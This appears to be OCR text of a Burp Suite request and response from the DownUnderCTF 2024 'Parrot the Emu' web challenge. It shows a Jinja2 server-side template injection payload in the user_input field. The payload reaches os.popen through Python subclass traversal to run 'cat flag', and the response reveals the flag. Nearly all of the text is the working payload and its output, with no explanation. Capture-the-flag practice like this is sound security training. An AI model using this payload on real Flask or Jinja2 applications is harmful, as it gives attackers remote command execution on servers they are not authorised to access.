 Send
Cancel
< ▼
> ▼
Target: https://web-parrot-the-emu-4c2d0c693847.2024...
HTTP/2
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: web-parrot-the-emu-4c2d0c693847.2024.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 190
9 Origin: https://web-parrot-the-emu-4c2d0c693847.2024.ductf.dev
10 Referer:
https://web-parrot-the-emu-4c2d0c693847.2024.ductf.dev/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 user_input={% for x in ().__class__.__base__.__subclasses__()
%}{% if "warning" in x.__name__
%}{{x()._module.__builtins__['__import__']('os').popen("cat
flag").read()}}{%endif%}{% endfor %}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 08 Jul 2024 08:06:36 GMT
4 Server: Werkzeug/2.0.3 Python/3.9.19
5 Content-Length: 1605
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <title>
Talk to our Emu named Parrot?
</title>
12 <link rel="stylesheet" href="
/static/css/styles.css">
13 </head>
14 <body>
15 <div class="container">
16 <h1>
Talk to our Emu named Parrot?
</h1>
17 <div class="chat-log">
18
19 <div class="message user-message">
20 <div class="speaker-label">
User
</div>
21 <div class="message-text">
{% for x in
().__class__.__base__.__subclasses__()
%}{% if &#34;warning&#34; in x.__name__
%}{{x()._module.__builtins__[&#39;__impor
t__&#39;](&#39;os&#39;).popen(&#34;cat
flag&#34;).read()}}{%endif%}{% endfor %}
</div>
22 </div>
23
24 <div class="message emu-message">
25 <div class="speaker-label">
Emu
</div>
26 <div class="message-text">
DUCTF{PaRrOt_EmU_ReNdErS_AnYtHiNg}
</div>
27 </div>
28
29 </div>
30 <form method="POST">
<label for="user_input">